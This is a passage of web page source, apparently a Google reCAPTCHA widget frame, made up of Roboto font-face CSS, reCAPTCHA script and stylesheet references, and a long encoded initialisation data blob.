  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cXi9RPGYm3SEapiti9Y2qA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="cXi9RPGYm3SEapiti9Y2qA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cXi9RPGYm3SEapiti9Y2qA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ScKfEsOSw7ckDcKSPsOzwq9Vwqs3biRFWFcof8KOwpPDmxfCkWIwLWXDp8KPwrTDosOzwr7DusKmMS0Hw6UhCcO9MlnDj8Kuw7tSw43Cg8ONEMOBwr/CkGYRwojCqcOxw6k6IDA7wq/[base64]/wrZhw40WWhYYEQDDnF9HIsK1cFErRVkBw7pxP8K3w63Cp8OaCjYQw4lpCMK5AMO+wpw9cn/CsHEtX8KYSinDlcO/EMOXwq56HcKww6PDpQQEw5Evw6J4TMKkPxTCpMOpNcK5wp/DncOqwrwabTDChHPDnT8xwrwhw7bCkcKCSnPDp8OJH1XDhMO5aMKWQwPCsQl/w7Fmwq7CuB4ATsOMEDUSwoEjRcKywonDrGzCiljDkg3CgsOWwrfDp8OGQcO7UE8Yw75jZlZFY8OjenXCjcKLEsKNw6AVAwfDvSU/YXDCgsKWw4gNE8KJaw5vw7UKwrZRwrRIw5LCqWzCm8KPOQkeRMO2YMOWVcKQf2h4w7PDhWAjw7kkZiXCl8O9wpsTY1FRw7YewpnCrMKHI8KQIgJlZ13CvMKdUcObRsKealcrQlTDi8KRUcO1w7rDvDHDjl1zSW7DkB0veVIaw4XDiRnDpQHDt3vCqMO8wo/DtsOGHsOkA8OTwqhwYVteZsK4w77CmcKubsOSDUhaBsKMw69nw5PDhHhgwqHDhcO0wpoAwo1kw7nCnwjDmGLDlVzCt8KfZsOVTjRhwpXDh1jDmBUwdG/[base64]/w4XCtURowq/DhHnDlcKfG8KqwrFPbcK1NMOJdMOHwrXDl1FpwqHCsMOxw58ew7bDu8OTw6LCj1jCo8OXw6QgB27DkMOaZkFQHMKyw7MNw48fLzJswqE7wp4Vex7DizEvCsKJSsO7dsK/wq0yw7gpwqXDpEh4clnDswgzwrBYAwp4HMKkwrHDjwcZQGfDuX/[base64]/[base64]/DkijDm8OzecOdaMKswovDoMK/HsOJw6ofHsOaMR/Cty0fwpEvUsKiAcKiKhJEwrtVPsOzNEzDtcOWIlDCgcO8CcOZTTXCoVB/GQHCvQPCoFxkAcOuO0V0w5PClSXClcO6wqIgw7h+w4vDosO7w5sYTHHDocOBwojClm7CjsKPJMKGw5HDh33Cun7DvcOUwojDmxhEN8K2Bg7ChyPDnMOcw7bCnzgVWUTCrm/DmsOaJMKfw4rDhw7Co1/CswBGw7DCu8KeRUTCvRECZSvDgMOvfsK7KFzDhwfDuMKtccKKIMO6w7zDvn8ow6TDlcKbOgEBw7TDuSfDk218wolHwoDDqEdIETrDujjCpAocOlzDvivDtHnCnQXDsAkAMRZlBGDDry0tPUA+w4RmZcOjWn86bWjDm3hJwph+XMO4WMOaUVplQcO4wrLClkJ/[base64]/DrMOXw5MqwqU4wqdQAm4aDsKNwosOHMKbwofDgMKLw6lnDMKKKzU3wqETQsKFw7fDjGoJwr/Dqn4jwrwAwq7DmMOHwqbCssKOw4PDh1pMwqHCqDAJFiHClsKMw70iVmlsC0/CqSDCuWZFwrgnwqPDmXx+w4bCjx/DkEPCpMKEYT7Dg27DqC8fWUjCpMKMaWRyw5PDhFfDigvDs3J5w7nDm8KHwqTCgQQgw6MIYcOMD8ODw7XCmsOke8O2SMOtwoXDksOkCcOBL8OQDcO3woXCnMKew5gMwo/DnC4zw7pQwoYxw4wewrjDvTjDpUbDjMOkw7DCvFsWw6rDiMOPI2NLwrrCojjCrCnDmGPDk29Mw5Exw7QJw5EOESdbNnx+JsOvI8OAwr8kw6jCgXFVCBUgw7XCtMOTcMO/fksiwojDvcKew5HDtsOywpkmw4DDr8OsK8KUw6zCrMOuRCQIw6fCskjCtj7CrU/CnA/CklHCn1QjeHxewqBgwpLDiWJUwqHCq8OYwoHDqMOmwpc2wrdgOMOXwptRD34pwrxSFMOtwrtMw5oeIlw0w5BXPy/[base64]/wok2NsKFwp5Ewow/[base64]/[base64]/w5PDpcOAAMKsIMOfRgYcwrfDj8KIIcKVw5EGwpw7wqHDkT3DuHY/JnF2VsO2w5cOLMKHw5TCpMKCwrh+WnR5wofDvVjCkMO8cQZ9JUvDpzzCiQp6PWxlwqDDmy9/I8KVRsOpeUbClcO/wqnDqjHDksKZPGrClcO/wpNGw404WRdqdALDtMONNcOSKWdITsOEw6VNw43DmSzDgWkmwp7CoMKOPcO6EnbDogRew6lawpbDrMKBA0TCindXF8OfwojDmsOcWsKgw4fCowrDph5ECcKBSQpbZsK6aMKRwrscw5UNwpnCocKHw6XChlx2w5/CgHxrUMO6woogF8KEHWorXMOiwo/DjcOmw7nCunzDmsKewr7Do3jDi1/[base64]/ChMKUZ0U/w4J7wrDDtMOeD8Odw7t8wpfDucKgwr4EdVnClcKGV8OtE8OcNGBdw5lRXlsAwpzCg8KLwqdhRsKIJMO6dMKwwpjDm2nCkSBfwobDusOUw7/DuyHCgUw6w44kbH/CsgtWTMObw5p8w4/Dm8KOTCMwI8OAJ8OCwpXDpsK+w6XCs8OYJD/[base64]/CmnVHw7cqQ3tuw4LCpMKEfFbCp2jCvcK9WGXDksOIQzdSHMK4w5fCrjZzwoDDhMKjw6LCkk4Ma8O0PCMzbV4fwrh0MAV/RsKEw7lkBWVYTEHDscKzw5HCpMO7w65ELUsCwqTCtHnCgTnDjMO9wpoVLsOGHnJmw6NQCMKOwoV8KcOuw4h+wqDDrU3Ch8OTEsOFdMKgHcKQZ8KxbMOUwokdOSfDpm/Dqy42wr1rwqQ1DQs/NsKnNMKSEcOSesK/cMOYwpjDgnTDpsKIw643WsOQacKmw4USd8KmSMOew67Drzstw4IGdQ/CgMKWa8KHT8K+wr53wqLCsMOnbkViacOEcMOOPMOVcQViC8OGw43CjQ3Cl8O5wosmTMKnN1BpN8OUwrTDhMOgEsO/w5gGCsONw4wKW0/DiErDucO/wokye8KSw6koThgCwqw3M8KEE8Oew6kSP8KHOTIDwr/CiMKdw75Sw7XDhMK5PB3DpXfCkmgWBcOSw6c1w7TCtl0mU0ExLkQpwo0aBG5SPsOaAFcAGlrCicKzJMKHwp7DisOEw5XDkQQ5CMKJwp/DlwhEOcOPw5JgGXjCrCZgIGMYw67DsMOXwrHDkWnDkRceJMKURw8Cw53CtQdAwqzDkUPCtXVrw43CtiEbXBjDq3w1wqvDrDnDjMKDwpYiDcKxwqgaeADDiRnCvkpnFMKiw7YdXcOqWR0WKG1FDA/DkEFEO8KpFMO2wqtSHmgTwrViwo3CvGFrCcOMU8KhfSrCsRlAZMOHwovClMO5EMOSw5V7w4PDsiIVMF46CMOcAF3Cv8OBw44uEcOFwo4KJHg/[base64]/CmFMTbWtdEMKqKhFzwqHDvnrCpxlHYMKoYsKzTgPCjA/[base64]/DlcKQwoERw68pwqXDpSbCkDnCs8OZDcOoNjzChMKwKkXCqsKfMcOGwrgzw7U5cWo5wrkHE1/DnMKewovCpwBcwopuMcKhG8OdasKuw4pPIGpfw4XClsKCHcK2w5PCv8O5WhBYfcKDw6jCscKWw7/Cg8KGGkXCjMORw6rCrFTDoBjDjhcdVwjDrMO1wqUKLsK6w4BYH8KJZsOhw6MzTn3DmlnChB/[base64]/DiMOfKzwyO2YQw5rDhkF2UsO9w7Mqw5TDq8O6GyM0w4fDkgkpw5llM3zCoWdrGsOPw6ppw4zDtsOmTsO6HQ/DjF9Ywr3ClsKrbHNdw67DjEosw5DDlnrCtsKPw4Q1G8KUwrxsQcO0IDnDiTRAwrdlw5c7wq3ChB7DksKTBg3CmRnDhh3DgwjCgUF5wpAQd23CjHvCjX8JN8Ksw6nCrMKCAyPDv0tmw4nDqsOnwq5HMEPDq8KnesOVf8OJwotWQwvCncKbMxjDjsO6WFN/[base64]/[base64]/w57DscO6wozClVrCp8Oywqp1fsK3w6PCjBvCuMK3PsOcw7EWM8K1worDkAzDkzfCksOpwpDCgibDncKyZcOAw4LCim1oFsKyw4ZAYsOfRhxhRsK6w5ovwrhYw4HDpXwIwrrDtngBQyckfMKVGHU7SQHCoHlsS0xLOnFNfB3Ci2/DqgvCvW3CssO6FUXDqj/Dry5Jw7HDpS80wrUJw47DkXHDoHFkS07CqDMVwovDhEHDhsOZc0DDmmpewoZzNkXDgsKJw7BRwoTCsQgtHCAZwpptWsOQHFjCrsODw5QMW8KoMcKSw4wLwpRTwqBOw67DmsKIWDfCuTzCh8O4V8KEw4JMw7DCmsOzwqjDhQDCowHDtzE/[base64]/w6LCqTLDklwFw4jDlsKAdMKXw4XCisOjw6czw5Zrw43Cvhomw6dAwpR0Z8KCw6HDs8Oib8Otw43Cow/DosKTwpHCpsOsVlbCj8Kew48Cw79uw4kLw6Acw7DDg1/[base64]/Dp3zDmgEPOnZpwr4OR8O+CcKJw5pHw5smKsKiwq3CjT7ChiPCp8Kqw5vCm8K/LR/Dp33CujtTwqMaw50dNQ8Hwp/DpcKYe0dVfsOrw4hSNnMKwrF5PDXCnnZZUMOdwqIjwpVqIsOvKcKSeCUfw67CmQhrAywrfMOhwroGacOJwovCmn19w7zClcO1w40Qw5FhwqrDl8KywofClMKaDUbCqsOJw5dqwo4EwrFnwoh/[base64]/[base64]/[base64]/Du8KaPEDDisOvwotDRsOyecOYwrjDi3bCmSk+wpDCjWN5w7ZyLMKIwqcRDsKxbcKYWUlyw7deSMOXDsKUNsKFIMKSeMKVRCxNwolHwrfCg8OcwrDCvsODBcOCSMKjVcOEwqjDiRoqMsOoPcKhNMKpwoI9w5vDq3fCgxRcwp55ZHHDhQZLfU/CscKqw5sEwpYCNMK4cMKPwpXDs8OPAnDDhMO4WsK1TgsjJsOWZQBSBcOqw440w5XClBjDnUDDjB1+bkcga8OSwqPDrcKhPwHDnMKQYsORG8O4w7/DqSwYMihawrzCmMOHwq1GwrfDlhXCilXCmQAHw7PCl2HDokfCnFcywpYnPVsDwozDmDfDvsKxw77CqHPDjsOgUsKxFMKyw45fInFfwr1PwoI/[base64]/[base64]/[base64]/[base64]/[base64]/CiMOaw7jCm3bCsVxYwpTDlnnDrnnClANsw6zDlMO6wq9bw7wtYcOVE3TCqsKoJsODwqvCshkywonDjcKlLxJBasONZjsISsO8dUjCg8KQw5nDkWtlHS8tw4nCq8O8w4xpwpPDgGXCry9Ew4/Cowlswo8ISSNxbkbCrsK6w5DCrMKTwqIyEh/DtyZTw4pkL8KJYMKBwqzDiQI6fCHDilnDk